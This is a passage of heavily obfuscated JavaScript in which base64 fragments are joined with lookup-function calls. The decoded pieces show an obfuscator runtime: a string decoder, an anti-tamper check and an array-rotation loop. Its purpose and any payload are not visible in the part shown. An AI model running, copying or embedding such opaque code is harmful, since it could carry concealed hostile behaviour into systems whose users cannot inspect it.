csJ3pLUmRLOGtmVzZLJywnVz'+'VMRWFxeGRJVycsJ1c2eGRMaGZFb2EnLCd'+'XNk5kTWgxK2VxJywnZFNrSFc2ajNrcScs'+'J1dRNWtXNlpkR1NrWCcsJ1c2RmNWbW9Ea'+'lhtJywnV1B0Y01ZU1BjVycsJ3U4a3ZBZU'+'h3JywnVzQvY1ZkdGNRYzgnLCdXUkpjR2Z'+'GY0pTb3EnLCdXN2xjVElhVGlXJywneFNr'+_0x6340847w(0x2a0)+'E5wbW9CJywnV09pRWZNWGonLCdXUWhjR1'+'NvNlc0MDUnLCdXT0JjVmhsY09Tb3knLCd'+'XN2UzY0NvS1dPQycsJ1dRL2NRU29Mc0cn'+_0x6340847w(0x355)+'GFYJywnYW1vV1c1elRXNHknLCdXUTlIVz'+'ZkZFM4a1cnLCdXNVZjTXJ0Y1VIQycsJ2R'+'KdGNMWDE4JywnVzQvY0tta0RXNTB0Jywn'+'VzRaY1RTa1RXNnknLCdXNUd1bFNrTldPR'+'ycsJ1dSeGNMR0t1YXEnLCdEWm0zV1BOY0'+'lHJywneXZsZEdTazhXNTgnLCdmV1pkVUN'+'rSFdRcScsJ3RDa0Z6TkpkS0cnLCdXNU5j'+_0x6340847w(0x2b0)+'1c0di9XTzNkTkNrMycsJ1c1UmNOSU5jVH'+_0x6340847w(0x217)+_0x6340847w(0x1f9)+_0x6340847w(0x26a)+'m5MRmRNVycsJ1dPeTBFOGtRVzZHJ107Zn'+'VuY3Rpb24g')+('XzB4NDc5MTM1OGQoYSxiKXthPWEtMHgxZ'+_0x6340847w(0x347)+'YoXzB4NDc5MTM1OGRbJ2hoRXdCcCddPT0'+_0x6340847w(0x1fa)+_0x6340847w(0x243)+'W5vcHFyc3R1dnd4eXpBQkNERUZHSElKS0'+'xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3ODk'+_0x6340847w(0x326)+'eDAsbSxuLG89MHgwO249aVsnY2hhckF0J'+'10obysrKTt+biYmKG09bCUweDQ/bSoweD'+'QwK246bixsKyslMHg0KT9rKz1TdHJpbmd'+_0x6340847w(0x1d9)+'KC0weDIqbCYweDYpKToweDApe249alsna'+'W5kZXhPZiddKG4pO31yZXR1cm4gazt9O3'+'ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG4'+'9W10sbz0weDAscCxxPScnLHI9Jyc7bD1k'+'KGwpO2Zvcih2YXIgdT0weDAsdj1sWydsZ'+'W5ndGgnXTt1PHY7dSsrKXtyKz0nJScrKC'+'cwMCcrbFsnY2hhckNvZGVBdCddKHUpWyd'+'0b1N0cmluZyddKDB4MTApKVsnc2xpY2Un'+_0x6340847w(0x30b)+_0x6340847w(0x2f3)+_0x6340847w(0x34f)+'0PTB4MDt0PDB4MTAwO3QrKyl7bz0obytu'+_0x6340847w(0x1e5)+'2xlbmd0aCddKSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXA7fXQ9MHgwLG8'+_0x6340847w(0x234)+'ZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSUwe'+'DEwMCxvPShvK25bdF0pJTB4MTAwLHA9bl'+'t0XSxuW3Rd')+(_0x6340847w(0x2ea)+'nJvbUNoYXJDb2RlJ10obFsnY2hhckNvZG'+'VBdCddKHcpXm5bKG5bdF0rbltvXSklMHg'+'xMDBdKTt9cmV0dXJuIHE7fTtfMHg0Nzkx'+_0x6340847w(0x228)+'zU4ZFsna3htUFh6J109e30sXzB4NDc5MT'+'M1OGRbJ2hoRXdCcCddPSEhW107fXZhciB'+_0x6340847w(0x2a3)+'Zz1fMHg0NzkxMzU4ZFsna3htUFh6J11bZ'+'l07aWYoZz09PXVuZGVmaW5lZCl7aWYoXz'+_0x6340847w(0x233)+_0x6340847w(0x2ad)+'KXt0aGlzWydUbXNaUEsnXT1qLHRoaXNbJ'+'0FzZGZxWSddPVsweDEsMHgwLDB4MF0sdG'+'hpc1snSXJud0NWJ109ZnVuY3Rpb24oKXt'+'yZXR1cm4nbmV3U3RhdGUnO30sdGhpc1sn'+'WVFVeUd6J109J1x4NWN3K1x4MjAqXHg1Y'+'yhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJy'+'x0aGlzWydNeEhDZXAnXT0nW1x4Mjd8XHg'+_0x6340847w(0x3a6)+'O307aVsncHJvdG90eXBlJ11bJ3dST25Na'+'iddPWZ1bmN0aW9uKCl7dmFyIGo9bmV3IF'+'JlZ0V4cCh0aGlzWydZUVV5R3onXSt0aGl'+'zWydNeEhDZXAnXSksaz1qWyd0ZXN0J10o'+'dGhpc1snSXJud0NWJ11bJ3RvU3RyaW5nJ'+'10oKSk/LS10aGlzWydBc2RmcVknXVsweD'+_0x6340847w(0x3a3)+'yZXR1cm4gdGhpc1snYUpDWmlFJ10oayk7'+'fSxpWydwcm90b3R5cGUnXVsnYUpDWmlFJ'+_0x6340847w(0x3a9)+'4ofmopKXJl')+('dHVybiBqO3JldHVybiB0aGlzWyd1Q21uV'+'EUnXSh0aGlzWydUbXNaUEsnXSk7fSxpWy'+'dwcm90b3R5cGUnXVsndUNtblRFJ109ZnV'+_0x6340847w(0x3d9)+'PXRoaXNbJ0FzZGZxWSddWydsZW5ndGgnX'+'TtrPGw7aysrKXt0aGlzWydBc2RmcVknXV'+'sncHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF'+'0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1sn'+'QXNkZnFZJ11bJ2xlbmd0aCddO31yZXR1c'+_0x6340847w(0x387)+_0x6340847w(0x393)+'Pbk1qJ10oKSxfMHg0NzkxMzU4ZFsnVGpx'+'Z1F6J109ISFbXTt9Yz1fMHg0NzkxMzU4Z'+'FsnVFB2ZHhPJ10oYyxiKSxfMHg0NzkxMz'+_0x6340847w(0x3d7)+_0x6340847w(0x369)+'LGIpe3ZhciBKPV8weDQ3OTEzNThkO3doa'+_0x6340847w(0x2c4)+_0x6340847w(0x358)+'yc2VJbnQoSigweDVjYSwnJVldNScpKSst'+'cGFyc2VJbnQoSigweDczMiwnJjZ3RycpK'+'StwYXJzZUludChKKDB4NDY0LCc4TW1EJy'+'kpKy1wYXJzZUludChKKDB4Mzg4LCdJRmp'+'UJykpKy1wYXJzZUludChKKDB4NWNjLCdP'+'SW51JykpKi1wYXJzZUludChKKDB4NDdjL'+_0x6340847w(0x238)+_0x6340847w(0x3b9)+'jOCwnWm9bZicpKTtpZihjPT09YilicmVh'+'aztlbHNlIGFbJ3B1c2gnXShhWydzaGlmd'+'CddKCkpO31jYXRjaChkKXthWydwdXNoJ1'+'0oYVsnc2hp')+(_0x6340847w(0x360)+_0x6340847w(0x2f8)+'s9XzB4NDc5MTM1OGQsZD17fTtkW0soMHg'+'yNWUsJ2VvQE4nKV09SygweDIzNSwndEh2'+'aCcpK0soMHg2ZjMsJzhNbUQnKSxkW0soM'+'HgyOTMsJ3ozWWMnKV09ZnVuY3Rpb24ocS'+'xyLHMpe3JldHVybiBxKHIscyk7fSxkW0s'+'oMHg1MDMsJzA5dyknKV09ZnVuY3Rpb24o'+_0x6340847w(0x36a)+'CwnVENIWicpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxPHI7fSxkW0soMHg2M2YsJ2V'+'vQE4nKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcSE9PXI7fSxkW0soMHg1ZTksJ01iU'+'HYnKV09SygweDcwYywndEh2aCcpK0soMH'+'g1ZDksJ202VjgnKStLKDB4MzI5LCdoS0F'+'oJykrSygweDJhOSwndEh2aCcpK0soMHg2'+'YmIsJ3RIdmgnKSxkW0soMHg0MWIsJzlIN'+'FAnKV09SygweDVlYiwnbTZWOCcpK0soMH'+_0x6340847w(0x267)+_0x6340847w(0x349)+'cm4gcT09PXI7fSxkW0soMHg3MGIsJ0dsJ'+'GYnKV09SygweDQxZiwnKiYkQScpKyd0Jy'+_0x6340847w(0x294)+'pb24ocSxyKXtyZXR1cm4gcT09PXI7fSxk'+'W0soMHgzMmYsJ08jYnInKV09SygweDZlZ'+_0x6340847w(0x342)+'xkW0soMHgxZDcsJ01iUHYnKV09ZnVuY3R'+_0x6340847w(0x2c9)+_0x6340847w(0x2d0)+'ihxLHIpe3JldHVybiBxPD1yO30sZFtLKD'+'B4MzFmLCdl')+('b0BOJyldPWZ1bmN0aW9uKHEscil7cmV0d'+'XJuIHErcjt9LGRbSygweDRmMCwnYmpvYy'+'cpXT1mdW5jdGlvbihxLHIpe3JldHVybiB'+'xLXI7fSxkW0soMHgyZmMsJ0EwaDQnKV09'+'SygweDcyOCwnTyNicicpK0soMHgyN2QsJ'+_0x6340847w(0x206)+'gweDI1MCwnaFFmeicpK0soMHg0Y2EsJyY'+_0x6340847w(0x2a9)+'eDQ5YywnOSlDIScpK0soMHgxZTMsJ0NxQ'+'XgnKStLKDB4NTMwLCdab1tmJykrSygweD'+'QxNCwnKiYkQScpK0soMHg2NDUsJ08jYnI'+_0x6340847w(0x1ec)+'eDU0MiwnKWFaRCcpK0soMHgyZTYsJ0NxQ'+'XgnKStLKDB4MzI2LCdCVGdMJykrSygweD'+'UyMCwnWm9bZicpK0soMHgxZDksJ00yQ24'+'nKStLKDB4NGM4LCdiam9jJykrSygweDQ1'+_0x6340847w(0x305)+'StLKDB4MjYwLCdvdHZZJykrSygweDUyNC'+'wnOSlDIScpK0soMHg1NGYsJ10qI3AnKSt'+'LKDB4NTc3LCdCXllpJykrSygweDZjMSwn'+'KWFaRCcpK0soMHgyMGMsJyF4TjMnKStLK'+'DB4NDVmLCdOS11OJyksZFtLKDB4Mzg2LC'+_0x6340847w(0x35d)+_0x6340847w(0x22e)+'W2YnKV09SygweDYyNSwnOE1tRCcpK0soM'+'Hg1MTEsJyNqKHEnKStLKDB4NTY2LCdOS1'+'1OJykrSygweDQyNSwnJjZ3RycpK0soMHg'+_0x6340847w(0x1f4)+'JykrSygweDVlMiwnb3R2WScpK0soMHg2M'+_0x6340847w(0x222)+'krSygweDIy')+(_0x6340847w(0x315)+'StLKDB4MzU3LCduOUFVJykrSygweDI4Yi'+'wnNkIzeScpK0soMHg3OTksJ1pvW2YnKSt'+'LKDB4NjZkLCdCc0l6JykrSygweDRmNSwn'+'SGtENicpK0soMHgzMDAsJ2hRZnonKStLK'+'DB4NTEwLCdoS0FoJykrSygweDI1YSwnUF'+_0x6340847w(0x3b3)+'4NmI3LCdFS28pJykrSygweDY2YSwnQlRn'+_0x6340847w(0x2e3)+'mNmLCdoUWZ6JykrSygweDQxNywnZzlKMC'+'cpK0soMHg3NjIsJ1RDSFonKStLKDB4MzQ'+_0x6340847w(0x37e)+'K0soMHgyN2EsJ09JbnUnKStLKDB4NzQ0L'+'Cdiam9jJykrSygweDQ4OSwnZzlKMCcpK0'+'soMHg1MDcsJ2IqR3knKStLKDB4NzU0LCd'+_0x6340847w(0x383)+'MHgyMmQsJyVZXTUnKStLKDB4Nzc2LCc2J'+'V5rJykrSygweDNkOSwnbnFEQicpK0soMH'+'g2YzAsJ0VLbyknKStLKDB4NDJlLCdDcUF'+'4JykrSygweDI1MywnKiYkQScpK0soMHgz'+'OTAsJ1pvW2YnKStLKDB4NTBhLCd0SHZoJ'+'ykrSygweDMyZCwnXSojcCcpK0soMHg1MD'+'IsJ3lnTl0nKStLKDB4N2E1LCdPI2JyJyk'+_0x6340847w(0x308)+'J00yQ24nKStLKDB4NjRlLCcmNndHJykrS'+'ygweDRkYSwnKWFaRCcpK0soMHg3MTMsJ1'+'F4TVYnKStLKDB4NDdmLCdGbGptJykrSyg'+'weDVkYSwnQl5ZaScpK0soMHg3YTAsJyom'+'JEEnKStLKDB4NTNjLCduZVJFJykrSygwe'+'DM2OCwnRXZeUycpK0soMHg0ZDYsJyVZXT'+'UnKStLKDB4')+(_0x6340847w(0x26c)+'CcpK0soMHg2YjYsJ1BTIWInKStLKDB4NW'+'Y5LCdlb0BOJykrSygweDU4MCwnZzlKMCc'+_0x6340847w(0x2cf)+_0x6340847w(0x364)+'0soMHg3MTQsJzA5dyknKStLKDB4MzNlLC'+'ducURCJykrSygweDY3MCwnI2oocScpK0s'+'oMHg3MTIsJ1BTIWInKStLKDB4MjA4LCdN'+'YlB2JykrSygweDc5NywnaEtBaCcpK0soM'+'Hg1ZmEsJ25lUkUnKStLKDB4NzNkLCc2Qj'+'N5JykrSygweDU5ZiwnJjZ3RycpK0soMHg'+_0x6340847w(0x289)+_0x6340847w(0x3cd)+_0x6340847w(0x36f)+'krSygweDQ4NSwnYmpvYycpK0soMHgyNWQ'+'sJ05LXU4nKStLKDB4NjAwLCdYN1MhJykr'+_0x6340847w(0x264)+'0JUZ0wnKStLKDB4MjAxLCdoUWZ6JykrSy'+'gweDcyZCwnSGtENicpK0soMHg3M2YsJ00'+'yQ24nKStLKDB4NDcwLCduOUFVJykrSygw'+'eDI4ZCwnVENIWicpK0soMHgzYzIsJyNqK'+'HEnKStLKDB4Mzk1LCd0SHZoJykrSygweD'+'c4YywnZW9ATicpK0soMHgzZTYsJ0JzSXo'+_0x6340847w(0x2f1)+'OSwnJVldNScpK0soMHg1NjQsJ10qI3AnK'+'StLKDB4NjJiLCc5SDRQJykrSygweDZhMy'+'wnXUloWCcpK0soMHg0OTMsJ2VvQE4nKSt'+'LKDB4MzZmLCdNYlB2JykrSygweDVhYSwn'+_0x6340847w(0x259)+'DB4MzcwLCdlb0BOJykrSygweDVjOSwnaF'+_0x6340847w(0x2ec))+(_0x6340847w(0x30d)+'11OJykrSygweDJhYSwnZW9ATicpK0soMH'+_0x6340847w(0x34c)+'pJykrSygweDQ0OSwnKiYkQScpK0soMHg2'+'ZjYsJylhWkQnKStLKDB4MzAxLCc2QjN5J'+'ykrSygweDQ5MiwnWDdTIScpK0soMHg1ZW'+'YsJ0VLbyknKStLKDB4NGIxLCdIa0Q2Jyk'+'rSygweDRiYSwnNkIzeScpK0soMHg3NmYs'+_0x6340847w(0x20a)+'ygweDJhNCwnZzlKMCcpK0soMHg0OWQsJ0'+'NxQXgnKStLKDB4Njc0LCddSWhYJykrSyg'+_0x6340847w(0x3b8)+'b2MnKStLKDB4NWRmLCcqJiRBJykrSygwe'+_0x6340847w(0x399)+'EnKStLKDB4MjY2LCdBMGg0JykrSygweDY'+'xMSwnOSlDIScpK0soMHg2MzgsJ3lnTl0n'+_0x6340847w(0x27d)+'iwnRmxqbScpK0soMHgzYmQsJ0JeWWknKS'+'tLKDB4NzJhLCdCc0l6JykrSygweDY1Yiw'+'nOSlDIScpK0soMHg1YWQsJ2IqR3knKStL'+'KDB4M2U3LCc5KUMhJykrSygweDVjZSwnI'+'XhOMycpK0soMHgzNDQsJ0VLbyknKStLKD'+'B4NGU2LCdNYlB2JykrSygweDRhNiwnKWF'+_0x6340847w(0x33e)+_0x6340847w(0x23d)+'ycpK0soMHg0ZDgsJ09JbnUnKStLKDB4ND'+'ZkLCc2QjN5JykrSygweDUwZCwnaEtBaCc'+'pK0soMHg3NmEsJ2IqR3knKStLKDB4Mzk4'+'LCdIa0Q2JykrSygweDJiYiwnSGtENicpK'+'0soMHg2ZjIsJ1F4TVYnKStLKDB4NjBkLC'+_0x6340847w(0x3c5))+('SygweDYyNiwneWdOXScpK0soMHg1YzMsJ'+'1pvW2YnKStLKDB4NzAzLCdvdHZZJykrSy'+'gweDM3MiwnNiVeaycpK0soMHg1NmIsJ0J'+'eWWknKStLKDB4MzJlLCc2QjN5JykrSygw'+'eDQyMiwnbTZWOCcpK0soMHgzNjEsJ0NxQ'+'XgnKStLKDB4NjFiLCdiKkd5JykrSygweD'+'c0MiwnNiVeaycpK0soMHg1NmYsJ0EwaDQ'+'nKStLKDB4NTA4LCdFdl5TJykrSygweDM5'+'ZCwnWm9bZicpK0soMHgyNTcsJ1BTIWInK'+'StLKDB4N2FiLCdJRmpUJykrSygweDNjOS'+_0x6340847w(0x374)+'LKDB4NDU0LCcpYVpEJykrSygweDI5MSwn'+'WDdTIScpK0soMHg0NDYsJ2hAQm8nKStLK'+'DB4NzcxLCclWV01JykrSygweDU4NSwnWm'+_0x6340847w(0x211)+_0x6340847w(0x24e)+'OCcpK0soMHg2ZGQsJzkpQyEnKStLKDB4N'+'jc4LCdab1tmJykrSygweDMxNiwnKiYkQS'+'cpK0soMHg0OWUsJ1pvW2YnKStLKDB4NGU'+'yLCc2QjN5JykrSygweDI3MSwnTktdTicp'+'K0soMHg1NGMsJ202VjgnKStLKDB4NmI5L'+_0x6340847w(0x283)+'soMHgyYmEsJyY2d0cnKStLKDB4MjgxLCd'+'UQ0haJykrSygweDUzNiwnRXZeUycpK0so'+_0x6340847w(0x227)+'lY4JykrSygweDQxMywnSUZqVCcpK0soMH'+'g1NTAsJ0VLbyknKStLKDB4NDM1LCdUQ0h'+'aJykrSygweDIwNCwnKiYkQScpK0soMHg0'+'NjEsJ08jYnInKStLKDB4NjE5LCd0SHZoJ'+'ykrSygweDc5MSwnYmpvYycpK0soMHg3MW'+'QsJ2VvQE4n')+('KStLKDB4MmFjLCdBMGg0JykrSygweDYzY'+'SwnTyNicicpK0soMHg0OGEsJ0JzSXonKS'+'soSygweDIzMCwnTWJQdicpK0soMHg2YTU'+'sJzYlXmsnKStLKDB4NzJlLCdiKkd5Jykr'+'SygweDQ1NSwnTktdTicpK0soMHg1MDAsJ'+'10qI3AnKStLKDB4NWY3LCdPSW51JykrSy'+'gweDUwNiwnWDdTIScpK0soMHgzZWYsJ0V'+'LbyknKStLKDB4MWZmLCcwOXcpJykrSygw'+'eDFkOCwnTTJDbicpK0soMHgzMTksJyNqK'+_0x6340847w(0x22f)+'IwZCwnbTZWOCcpK0soMHgzN2IsJ0JzSXo'+'nKStLKDB4NDIwLCdNMkNuJykrSygweDI1'+'NSwnbmVSRScpK0soMHg1MmMsJ08jYnInK'+'StLKDB4NzI5LCdiam9jJykrSygweDQwOC'+'wnbnFEQicpK0soMHg1YWIsJ290dlknKSt'+'LKDB4MzEyLCdNMkNuJykrSygweDQ0Nywn'+'UFMhYicpK0soMHgzZjksJ2VvQE4nKStLK'+'DB4NzAxLCdoQEJvJykrSygweDRlNywnaE'+_0x6340847w(0x34b)+_0x6340847w(0x395)+'NScpK0soMHg3MDYsJ0JzSXonKStLKDB4N'+'zUxLCdBMGg0JykrSygweDQ4MywnQl5ZaS'+'cpK0soMHg2NGIsJ09JbnUnKStLKDB4Mzd'+'mLCdiam9jJykrSygweDRhNSwnVENIWicp'+_0x6340847w(0x301)+'CducURCJykrSygweDI3NiwnUXhNVicpK0'+_0x6340847w(0x1ef)+'ucURCJykrSygweDJmNiwnUXhNVicpK0so'+'MHg2OTAsJyomJEEnKStLKDB4NTA1LCdFS'+'28pJykrSygweDc5ZCwnRUtvKScpK0soMH'+'g3MjcsJyF4')+('TjMnKStLKDB4NjY4LCc4TW1EJykrSygwe'+'DFmNywnTktdTicpK0soMHg2MDYsJyVZXT'+'UnKStLKDB4MmM5LCdPI2JyJykrSygweDZ'+'lYSwnQlRnTCcpK0soMHgzMzIsJ0Zsam0n'+_0x6340847w(0x27e)+'SwnNkIzeScpK0soMHg0NmYsJ1BTIWInKS'+'tLKDB4NTU3LCdPSW51JykrSygweDJmOSw'+'nYipHeScpK0soMHgxZjYsJ0dsJGYnKStL'+'KDB4NjczLCc5SDRQJykrSygweDcwMCwnb'+'nFEQicpK0soMHg1YWUsJzA5dyknKStLKD'+_0x6340847w(0x31e)+'kZicpK0soMHgzNWQsJ245QVUnKStLKDB4'+'NTQ4LCdlb0BOJykrSygweDZjZSwnTktdT'+_0x6340847w(0x210)+'Y4LCddKiNwJykrSygweDU3NSwnSGtENic'+'pK0soMHg2ZWMsJ3ozWWMnKStLKDB4Nzlj'+'LCdGbGptJykrSygweDVhMiwnZW9ATicpK'+_0x6340847w(0x284)+'duOUFVJykrSygweDJkMiwnTktdTicpK0s'+'oMHg1MmQsJ1F4TVYnKStLKDB4NzZlLCdo'+'UWZ6JykrSygweDM0ZSwnUXhNVicpK0soM'+'Hg2MDgsJ0NxQXgnKStLKDB4NTkxLCdGbG'+_0x6340847w(0x29b)+'zMWMsJ25lUkUnKStLKDB4NzhiLCc5KUMh'+'JykrSygweDY3NSwnVENIWicpK0soMHg1N'+'DMsJyVZXTUnKStLKDB4NzQwLCcmNndHJy'+'krSygweDVjYiwnVENIWicpK0soMHg0MWE'+'sJyVZXTUnKStLKDB4NGU0LCdReE1WJykr'+'SygweDJkMCwnbjlBVScpK0soMHg1M2EsJ'+'0Zsam0nKStLKDB4NGExLCdoUWZ6JykrSy'+'gweDQ4Niwn')+('TWJQdicpK0soMHg1MWQsJ2Jqb2MnKStLK'+'DB4NmFkLCdCVGdMJykrSygweDc4MywnXU'+'loWCcpK0soMHgyZDQsJ09JbnUnKStLKDB'+'4NTdiLCddKiNwJykrSygweDJkYSwnWDdT'+'IScpK0soMHg0N2EsJ00yQ24nKStLKDB4N'+'zIyLCdPI2JyJykrSygweDI5MiwnUXhNVi'+'cpK0soMHg1NDcsJ202VjgnKStLKDB4NDB'+'mLCdJRmpUJykrSygweDdhNiwnXSojcCcp'+'K0soMHg0ZGYsJ25lUkUnKStLKDB4MjQ1L'+'Cdab1tmJykrSygweDQzMywnI2oocScpK0'+'soMHgyNmYsJ2IqR3knKStLKDB4NWI0LCd'+'vdHZZJykrSygweDU3MiwnNkIzeScpK0so'+'MHg1OGEsJzhNbUQnKStLKDB4NDhkLCdUQ'+'0haJykrSygweDUzMiwnbnFEQicpK0soMH'+'g2NmYsJ2Jqb2MnKStLKDB4NWVjLCdHbCR'+'mJykrSygweDNjNSwnbnFEQicpK0soMHg0'+'MTksJ245QVUnKStLKDB4NGE3LCdNYlB2J'+'ykrSygweDY4NCwnbjlBVScpK0soMHgxZT'+'QsJzhNbUQnKStLKDB4M2IxLCdGbGptJyk'+'rSygweDc3MiwnSUZqVCcpK0soMHgzMTAs'+'J2hLQWgnKStLKDB4NmJmLCdHbCRmJykrS'+'ygweDVkNSwnUFMhYicpK0soMHgxZjksJ1'+'0qI3AnKStLKDB4NTMzLCcpYVpEJykrSyg'+'weDY5YywnXUloWCcpK0soMHgyYTIsJzA5'+'dyknKStLKDB4NmExLCducURCJykrSygwe'+'DMwNSwnWDdTIScpK0soMHg0MGEsJ09Jbn'+_0x6340847w(0x1dd)+'yZSwnZW9ATicpK0soMHg0OWIsJ2hAQm8n'+'KStLKDB4NDU4LCd6M1ljJykrSygweDMyM'+'CwnKiYkQScpK0soMHg3OTYsJzA5dyknKS'+'tLKDB4NGFi')+(_0x6340847w(0x1f7)+'0soMHgxZTksJ1F4TVYnKStLKDB4NzVlLC'+_0x6340847w(0x2d6)+'oMHg3OTQsJ2VvQE4nKStLKDB4NWVhLCda'+'b1tmJykrSygweDU2ZSwnKiYkQScpK0soM'+'Hg1MjYsJ0NxQXgnKStLKDB4Mzc1LCduZV'+'JFJykrSygweDNmZSwnXSojcCcpK0soMHg'+'3MzYsJ1RDSFonKStLKDB4NTgxLCdCXllp'+'JykrSygweDdhZCwnQTBoNCcpK0soMHg1Z'+_0x6340847w(0x3c3)+'krSygweDIwYSwnXUloWCcpK0soMHg2ZmI'+'sJ3ozWWMnKStLKDB4NjFhLCdab1tmJykr'+'SygweDZjMiwnZzlKMCcpK0soMHgyOTUsJ'+'09JbnUnKStLKDB4NWZlLCddKiNwJykrSy'+'gweDY3ZCwnVENIWicpK0soMHgzODIsJ09'+'JbnUnKStLKDB4NzkwLCcpYVpEJykrSygw'+'eDY4OCwnSGtENicpK0soMHgyOGYsJ2hAQ'+'m8nKStLKDB4Njg1LCdtNlY4JykrSygweD'+'NiMCwnWDdTIScpK0soMHg0YWMsJ05LXU4'+_0x6340847w(0x345)+_0x6340847w(0x300)+'StLKDB4NzViLCdCXllpJykrSygweDIxMi'+'wneWdOXScpK0soMHgzNmQsJyF4TjMnKSt'+_0x6340847w(0x336)+'bTZWOCcpK0soMHg1MTUsJzkpQyEnKStLK'+'DB4NDc5LCdPSW51JykrSygweDc3NSwnOS'+_0x6340847w(0x307)+'4MjMyLCdab1tmJykrSygweDNiYiwnOE1t'+'RCcpK0soMHg0M2UsJ01iUHYnKStLKDB4N'+'mJlLCdUQ0haJykrSygweDU3NiwnNiVeay'+'cpK0soMHgy')+('NTEsJ05LXU4nKStLKDB4NThiLCdOS11OJ'+_0x6340847w(0x299)+'UsJzYlXmsnKStLKDB4NzZjLCdlb0BOJyk'+'rSygweDIxYiwnJjZ3RycpK0soMHgyM2Is'+'J0V2XlMnKStLKDB4Mzk2LCclWV01JykrS'+'ygweDcxZiwnRUtvKScpK0soMHg2YjAsJ1'+_0x6340847w(0x306)+'weDNhNywnIXhOMycpK0soMHgxZjgsJylh'+'WkQnKStLKDB4NjcyLCdHbCRmJykrSygwe'+'DU0ZCwnR2wkZicpK0soMHg0NTYsJ2IqR3'+_0x6340847w(0x37d)+'4MjA3LCdab1tmJykrSygweDY4MSwnQnNJ'+'eicpK0soMHgzYTEsJzA5dyknKStLKDB4N'+'TZjLCdNMkNuJykrSygweDQzYywnTyNici'+'cpK0soMHg2NDgsJ2Jqb2MnKStLKDB4MzQ'+_0x6340847w(0x28f)+'K0soMHg2ODAsJ245QVUnKStLKDB4NmQ0L'+'CdoUWZ6JykrSygweDQ0OCwnSUZqVCcpK0'+'soMHg0NWEsJ3ozWWMnKStLKDB4NWMyLCd'+'CXllpJykrSygweDVmYywnZW9ATicpK0so'+'MHgzMzcsJyF4TjMnKStLKDB4NjBhLCcpY'+_0x6340847w(0x3d0)+'g1OWMsJ0dsJGYnKStLKDB4NzBlLCdQUyF'+_0x6340847w(0x2ba)+'NWEsJyNqKHEnKStLKDB4NDU3LCdab1tmJ'+'ykrSygweDY1MSwnI2oocScpK0soMHg3Mj'+'UsJzkpQyEnKStLKDB4NjUwLCdoUWZ6Jyk'+'rSygweDJlOCwnbTZWOCcpK0soMHgzZTAs'+'J0hrRDYnKStLKDB4MzhiLCdPI2JyJykrS'+'ygweDY3OSwnNkIzeScpK0soMHg1NzgsJz'+'hNbUQnKStL')+('KDB4NTVmLCdCc0l6JykrSygweDMyMSwna'+'FFmeicpK0soMHg1NWIsJ2hLQWgnKStLKD'+'B4MzMxLCdReE1WJykrSygweDQwNywnTWJ'+'QdicpK0soMHg0ZWMsJzA5dyknKStLKDB4'+_0x6340847w(0x2c6)+'ScpK0soMHg0ZWQsJ0V2XlMnKStLKDB4Nz'+'A3LCdCXllpJykrSygweDJiMSwnb3R2WSc'+'pK0soMHg2MmYsJzkpQyEnKStLKDB4NTBi'+'LCdiKkd5JykrSygweDY3YywnUXhNVicpK'+'0soMHg3MWUsJ0dsJGYnKStLKDB4M2M4LC'+'dFdl5TJykrSygweDJkZiwnb3R2WScpK0s'+'oMHgzNjcsJyomJEEnKStLKDB4NDM0LCd5'+_0x6340847w(0x255)+'HgzMjQsJ1pvW2YnKStLKDB4MjRkLCdvdH'+'ZZJykrSygweDM1NiwnUXhNVicpK0soMHg'+'1MWUsJ2hAQm8nKStLKDB4MjI5LCdGbGpt'+'JykrSygweDVhNiwnIXhOMycpK0soMHg3O'+'WIsJ0dsJGYnKStLKDB4NDdkLCdOS11OJy'+'krSygweDI4OSwnJVldNScpK0soMHg0ZDU'+_0x6340847w(0x22b)+'SygweDc3OCwneWdOXScpK0soMHgzYzQsJ'+'ylhWkQnKStLKDB4NDRjLCdReE1WJykrSy'+_0x6340847w(0x2ae)+'2d0cnKStLKDB4NTEzLCdCc0l6JykrSygw'+'eDJlMSwnQlRnTCcpK0soMHg2MTcsJ0JeW'+'WknKStLKDB4MjgyLCdNYlB2JykrSygweD'+'VkMywnJVldNScpK0soMHg3OGQsJ0EwaDQ'+_0x6340847w(0x389)+'NCwnRUtvKScpK0soMHg0NTAsJ11JaFgnK'+'StLKDB4MWRhLCcpYVpEJykrSygweDM3NC'+'wnJjZ3Rycp')+('K0soMHgzMjMsJ00yQ24nKStLKDB4MmI2L'+'Cdlb0BOJykrSygweDUwZiwnbjlBVScpK0'+'soMHg3NDUsJ2hLQWgnKStLKDB4MmFlLCd'+_0x6340847w(0x25e)+_0x6340847w(0x39b)+'lY4JykrSygweDY5ZSwnejNZYycpK0soMH'+_0x6340847w(0x1e2)+'pJykrSygweDRjYiwnUFMhYicpK0soMHgy'+'OWYsJzA5dyknKStLKDB4NWExLCdPSW51J'+'ykrSygweDU1OCwnTyNicicpK0soMHg2OW'+'EsJ1pvW2YnKStLKDB4Mjg4LCdIa0Q2Jyk'+'rSygweDRkZSwnQTBoNCcpK0soMHgzNDEs'+'J1F4TVYnKStLKDB4M2E1LCdoS0FoJykrS'+'ygweDY3MSwnTyNicicpK0soMHg1NTIsJz'+'hNbUQnKStLKDB4NzYxLCc5KUMhJykrSyg'+'weDJmYiwnbTZWOCcpK0soMHg1OGQsJ2hR'+_0x6340847w(0x282)+'DY1NCwnRmxqbScpK0soMHg1YzAsJ2hLQW'+'gnKStLKDB4MmVjLCd5Z05dJykrSygweDM'+'5MiwnaEtBaCcpK0soMHgyYzgsJ2VvQE4n'+'KStLKDB4NGI1LCdFdl5TJykrSygweDZiM'+'ywnUXhNVicpK0soMHg3MTYsJ1pvW2YnKS'+'tLKDB4MWZhLCc2JV5rJykrSygweDIxNyw'+'naEBCbycpK0soMHgzNDMsJ202VjgnKStL'+_0x6340847w(0x36e)+'nFEQicpK0soMHg1MmUsJ11JaFgnKStLKD'+'B4NDI2LCdOS11OJykrSygweDUyYiwnSUZ'+'qVCcpK0soMHg3NWYsJ0Zsam0nKStLKDB4'+'NzQ2LCdNYlB2JykrSygweDRmNiwnNkIze'+_0x6340847w(0x2e5)+'Y1LCdiKkd5')+('JykrSygweDVkNywnSUZqVCcpK0soMHgyZ'+'TIsJ3lnTl0nKStLKDB4MjAwLCdCXllpJy'+'krSyg